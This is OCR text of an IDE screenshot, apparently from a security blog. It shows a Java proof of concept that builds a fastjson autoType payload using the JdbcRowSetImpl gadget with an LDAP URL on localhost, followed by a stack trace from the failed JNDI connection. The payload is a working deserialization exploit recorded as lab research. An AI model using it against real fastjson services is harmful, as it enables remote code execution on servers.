 MavenProject [~/Documents/javaCode/MavenProject] - .../src/main/java/com/aaron/test/TemplatesImplTest.java
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
MavenProject src main java com aaron test TemplatesImplTest
TemplatesImplTest
Project
JavaBeanDeserializer.class DefaultFieldDeserializer.class TemplatesImplTest.java FieldDes
1: Project
MavenProject ~/Documents/javaCode/
.idea
src
main
java
com.aaron.test
Exec
FileTools
Main
TemplatesImplTest
User
resources
test
java
target
MavenProject.iml
1 package com.aaron.test;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.Feature;
5
6 public class TemplatesImplTest {
7 public static void main(String[] args)throws Exception {
8 String className = "com.sun.rowset.JdbcRowSetImpl";
9 String ldapPath = "ldap://127.0.0.1:1389/aa";
10 String json = "{\"@type\":\""+className+"\" ,"+
11 "\"dataSourceName\":\""+ldapPath+"\","+
12 "\"autoCommit\":true"+
13 "}";
14 System.out.println(json);
15 JSON.parse(json, Feature.SupportNonPublicField);
16 // String className = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
TemplatesImplTest > main()
Basic Mode
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x2 √
0 . % + =
Database
Ant
Maven
Run: TemplatesImplTest
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:193)
at com.aaron.test.TemplatesImplTest.main(TemplatesImplTest.java:15)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 10 more
Caused by: java.sql.SQLException: JdbcRowSet (connect) JNDI unable to connect
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 15 more
Process finished with exit code 1
7: Structure
2: Favorites
AaronLuo's Blog from byAaronluo.github.io
4: Run 5: Debug 6: TODO Terminal Build 0: Messages
1 Event Log
Build completed successfully in 1 s 238 ms (moments ago)
7:61 LF UTF-8 4 spaces